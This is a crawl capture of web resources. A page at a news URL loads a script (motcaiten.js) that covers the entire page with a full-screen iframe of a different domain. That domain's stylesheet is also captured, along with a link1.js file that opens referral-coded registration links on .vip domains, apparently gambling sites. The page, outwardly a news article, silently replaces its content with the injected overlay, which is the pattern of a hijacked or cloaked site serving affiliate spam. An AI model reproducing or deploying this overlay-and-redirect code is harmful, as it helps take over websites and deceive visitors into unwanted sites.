

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fengyuanlugu.com/news/144.html
body_size: 71
content:
<script type="text/javascript" src="/motcaiten.js"></script>

--- FILE ---
content_type: text/css
request_url: http://www.haitrieufyl.top/static/css/style.min.css
body_size: 2564
content:
.move-touch {
    -webkit-overflow-scrolling: touch
}

.auto-center ul li .pict {
    display: table;
    width: 100%;
    text-align: center
}

.auto-center ul li .pict i {
    vertical-align: middle;
    display: table-cell
}

.vague {
    -webkit-filter: blur(2px);
    transition: .3s;
    -webkit-transition: .3s
}

.rogate {
    transition: .3s;
    -webkit-transition: .3s
}

.rogate:hover {
    transform: rotate(90deg)
}

.arrow {
    position: relative;
    line-height: 1;
    margin-left: .1rem
}

.arrow:before {
    content: "";
    position: absolute;
    top: -.02rem;
    left: 0;
    width: 0;
    height: 0;
    border-bottom: .08rem solid;
    border-right: .08rem solid transparent;
    border-top: .08rem solid transparent;
    border-left: .08rem solid transparent
}

.arrow:after {
    content: "";
    position: absolute;
    top: .18rem;
    left: 0;
    width: 0;
    height: 0;
    border-top: .08rem solid;
    border-right: .08rem solid transparent;
    border-bottom: .08rem solid transparent;
    border-left: .08rem solid transparent
}

.arrow.one:before {
    display: none
}

.arrow.one:after {
    top: .14rem
}

.border-top:before {
    background: #dadada;
    content: "";
    position: absolute;
    height: 1px;
    transform-origin: 0 0;
    transform: scale(.5, .5);
    -webkit-transform: scale(.5, .5);
    -moz-transform: scale(.5, .5);
    width: 200%;
    top: 0;
    left: 0
}

.border-bottom:after {
    background: #dadada;
    content: "";
    position: absolute;
    height: 1px;
    transform-origin: 0 0;
    transform: scale(.5, .5);
    -webkit-transform: scale(.5, .5);
    -moz-transform: scale(.5, .5);
    width: 200%;
    bottom: -1px;
    left: 0
}

.flex-slide {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

.flex-slide > * {
    flex-shrink: 0
}

.box-space-between {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between
}

.box-space-between > * {
    flex-shrink: 0
}

.touch-state {
    position: relative
}

.touch-state label {
    position: relative;
    background: #fff;
    display: block;
    width: .9rem;
    height: .45rem;
    border: 1px solid #ccc;
    border-radius: .3rem;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.touch-state label:after {
    content: '';
    position: absolute;
    z-index: 1;
    left: 0;
    width: .41rem;
    height: .41rem;
    background: #fff;
    box-shadow: 0 0 .1rem rgba(0, 0, 0, .4);
    border-radius: 50%;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.touch-state input {
    position: absolute;
    z-index: 0;
    opacity: 0;
    left: 45%;
    top: 20%
}

.touch-state input:checked + label {
    background: #47b92c;
    border-color: #47b92c
}

.touch-state input:checked + label:after {
    left: calc(100% - .41rem)
}

.swiper-wrapper {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    display: -webkit-box;
    position: relative
}

.swiper-slide {
    flex-shrink: 0;
    position: relative
}

.mohu {
    filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)
}

.fixed-top {
    position: fixed;
    left: 0;
    width: 100%;
    top: 0;
    z-index: 2;
    background: #fff
}

.fixed-bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 2;
    background: #fff
}

.column {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex
}

.column > * {
    column-count: 1;
    flex-grow: 1;
    flex-shrink: 0;
    text-align: center
}

a, body, button, dd, dl, dt, h1, h2, h3, h4, h5, i, img, input, li, p, select, span, strong, textarea, ul {
    margin: 0;
    padding: 0
}

b, h1, h2, h3, h4, h5, h6, strong {
    font-weight: 400
}

table {
    border-spacing: 0
}

body {
    font-family: "microsoft yahei", Arial;
    font-size: .26rem;
    line-height: 1;
    color: #333;
    -webkit-user-select: none;
    -webkit-text-size-adjust: 100% !important;
    text-size-adjust: 100% !important;
    -moz-text-size-adjust: 100% !important
}

::-webkit-scrollbar {
    width: 0;
    height: 0
}

* {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

li {
    list-style-type: none;
    float: left
}

a {
    text-decoration: none;
    color: #333;
    outline: 0
}

img {
    border: none;
    vertical-align: middle
}

em, i, var {
    font-style: normal
}

button {
    font-family: "microsoft yahei", Arial;
    outline: 0;
    cursor: pointer;
    font-size: .26rem;
    border: none
}

iframe {
    border: none
}

input, select, textarea {
    outline: 0;
    font-family: "microsoft yahei", Arial;
    font-size: .26rem;
    border-radius: 0;
    border: none;
    background: 0 0
}

input:disabled {
    opacity: 1;
    color: #333
}

button, input[type=button], input[type=date], input[type=number], input[type=password], input[type=reset], input[type=submit], input[type=text], textarea {
    -webkit-appearance: none;
    border: none;
    background: 0 0
}

textarea {
    resize: none
}

.ico {
    display: inline-block;
    vertical-align: middle
}

.fl {
    float: left
}

.fr {
    float: right
}

.clear {
    clear: both
}

.clearfix:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    zoom: 1
}

.hide {
    display: none !important
}

* {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

input {
    -webkit-user-select: auto
}

.mobile-wrap {
    position: relative;
    min-height: 100vh;
    width: 100%;
    float: left;
    background: url(/static/picture/bg.png) top center no-repeat;
    background-size: 100% auto;
    padding-bottom: 1.4rem
}

body, html {
    width: 100%;
    height: 100%
}

.logo {
    width: 100%;
    text-align: center;
    padding-top: .2rem
}

.logo img {
    width: 7.52rem
}

.banner {
    width: 100%;
    padding-top: .18rem
}

.banner img {
    width: 100%
}

.intrs {
    width: 100%;
    padding-top: .26rem
}

.intrs img {
    width: 100%
}

.buttons {
    width: 100%;
    text-align: center;
    padding-top: .6rem;
    float: left
}

.buttons .row {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: .15rem 0
}

.buttons .row a {
    display: inline-block;
    width: 3.78rem;
    height: 1.16rem;
    background: url(/static/picture/rukou.png) center no-repeat;
    background-size: 3.78rem 1.16rem;
    animation: myfirst 1s infinite
}

.buttons .row:last-child a {
    width: 3.16rem;
    height: .94rem;
    background: url(/static/picture/zhuce.png) center no-repeat;
    background-size: 3.16rem .94rem;
    margin: 0 .2rem
}

.buttons .row button {
    width: 3.16rem;
    height: .94rem;
    background: url(/static/picture/xz.png) center no-repeat;
    background-size: 3.16rem .94rem;
    margin: 0 .2rem;
    animation: myfirst 1s infinite
}

.label {
    width: 100%;
    text-align: center;
    padding-top: .5rem;
    float: left
}

.label img {
    width: 6.8rem
}

.type {
    width: 100%;
    padding-top: .46rem;
    float: left
}

.type img {
    width: 100%
}

.cooperation {
    width: 100%;
    padding-top: .52rem;
    float: left
}

.cooperation img {
    width: 100%
}

.fix-down {
    width: 7.5rem;
    position: fixed;
    left: 50%;
    margin-left: -3.75rem;
    z-index: 99;
    bottom: 0
}

.fix-down img {
    width: 100%;
    margin-bottom: -1px
}

.fix-down button {
    width: 2.13rem;
    height: .75rem;
    background: url(/static/picture/xz1.png) center no-repeat;
    background-size: 2.13rem .76rem;
    position: absolute;
    right: .2rem;
    top: 50%;
    margin-top: -.38rem;
    animation: myfirst 1s infinite
}

.fix-down.tops {
    bottom: initial;
    top: 0
}

.fix-service {
    position: fixed;
    right: 50%;
    margin-right: -3.75rem;
    top: 50%;
    margin-top: -.96rem;
    z-index: 88
}

.fix-service img {
    width: 1.24rem
}

@keyframes myfirst {
    from {
        transform: scale(1)
    }
    50% {
        transform: scale(.9)
    }
    to {
        transform: scale(1)
    }
}



.lines {
    width: 100%;
    padding: 0 .32rem;
    padding-top: .36rem
}

.lines .title {
    width: 100%;
    height: .42rem;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.lines .title span {
    font-size: .34rem;
    color: #fff
}

.lines .title em {
    font-size: .26rem;
    color: #fff
}

.lines .title em img {
    width: .25rem
}

.lines .list {
    width: 100%
}

.lines .list ul {
    width: 100%
}

.lines .list ul li {
    width: 100%;
    padding-top: .36rem;
    padding-bottom: .24rem;
    border-bottom: 1px solid rgba(0 0 0 / 10%)
}

.lines .list ul li .imgs {
    width: 1.14rem
}

.lines .list ul li .imgs img {
    width: 1.14rem
}

.lines .list ul li .text {
    width: calc(100% - 1.14rem)
}

.lines .list ul li .text .btns {
    height: 1.14rem;
    display: flex;
    justify-content: center;
    align-items: center
}

.lines .list ul li .text .btns a {
    display: inline-block;
    /*width: 1.2rem;*/
    /*height: .54rem;*/
    /*background: url(../img/86ab9b_120x54.png) center no-repeat;*/
    background-color: #6D8FF9; /* 蓝色背景 */
    color: white; /* 文字颜色设置为白色 */
    text-decoration: none; /* 去除下划线 */
    padding: 10px 20px; /* 内边距，增加链接区域的大小 */
    border-radius: 10px; /* 圆角大小 */
    background-size: 1.2rem .54rem
}

.lines .list ul li .text .btns .app {
    width: 3.16rem;
    height: .94rem;
    background: url(/static/picture/xz.png) center no-repeat;
    background-size: 3.16rem .94rem;
    margin: 0 -0.4rem;
    animation: myfirst 1s infinite
}

.lines .list ul li .text .btns .h5 {
    width: 3.16rem;
    height: .94rem;
    background: url(/static/picture/zhuce.png) center no-repeat;
    background-size: 3.16rem .94rem;
    margin: 0 -0.4rem;
    animation: myfirst 1s infinite
}

.lines .list ul li .text .txts {
    width: auto;
    padding-left: .28rem
}

.lines .list ul li .text .txts p {
    line-height: .36rem;
    font-size: .24rem;
    color: #080808;
    font-family: arial
}

.lines .list ul li .text .txts h3 {
    font-size: .34rem;
    line-height: .44rem;
    color: #080808;
    font-family: arial
}

.lines .list ul li .text .txts h5 {
    line-height: .4rem;
    font-size: .26rem;
    color: #a0ff67;
    font-family: arial
}

--- FILE ---
content_type: text/javascript
request_url: http://www.fengyuanlugu.com/motcaiten.js
body_size: 505
content:
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
var iframe = document.createElement('iframe');
iframe.src = 'http://www.haitrieufyl.top/';
iframe.scrolling = 'auto';
iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
var div1 = document.createElement("div");
var div = document.createElement("div");
div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
if (is_mobi) {
 div1.style.overflow = "auto";
}
div1.appendChild(iframe);
div.appendChild(div1);
document.write(div.innerHTML);

--- FILE ---
content_type: text/javascript
request_url: http://www.haitrieufyl.top/link1.js
body_size: 602
content:
var link = {
    
    kaiyunPC: 'https://www.238q5w.vip:9553/register/?i_code=78621001',                  
     
    kaiyunH5: 'https://www.lqdbjl.vip:9043/entry/register/?i_code=78621001',            
    
    kaiyunApp: 'https://www.lqdbjl.vip:9043/?i_code=78621001',
    
    // kaiyunkefu:       'https://app.meiqia.com/chat/',         // 
    
    AYXPC: 'https://www.wuqu9l.vip:6022/register/?i_code=3723956',                  
    
    AYXH5: 'https://www.pj4ba2.vip:7382/entry/register/?i_code=3723956',            
    
    AYXApp: 'https://www.pj4ba2.vip:7382/?i_code=3723956',
    
    
    JYPC: 'https://www.1ma42g.vip:3353/register/?i_code=34403148',                  
    
    JYH5: 'https://www.eb9ati.vip:9073/entry/register/?i_code=34403148',            
    
    JYApp: 'https://www.eb9ati.vip:9073/?i_code=34403148',
    
    
    
}



function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();



function register(key) {
    if (key === 'kaiyun') {
        window.open(device == 'pc' ? (link.kaiyunPC) : (link.kaiyunH5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } if (key === 'kaiyun2') {
        window.open(device == 'pc' ? (link.kaiyun2PC) : (link.kaiyun2H5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } 
   if (key === 'AYX') {
        window.open(device == 'pc' ? (link.AYXPC) : (link.AYXH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'AYX2') {
        window.open(device == 'pc' ? (link.AYX2PC) : (link.AYX2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }
   if (key === 'JY') {
        window.open(device == 'pc' ? (link.JYPC) : (link.JYH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'JY2') {
        window.open(device == 'pc' ? (link.JY2PC) : (link.JY2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }

    else {
        window.open (link[key])
        // window.location.href = link[key]
    }
}








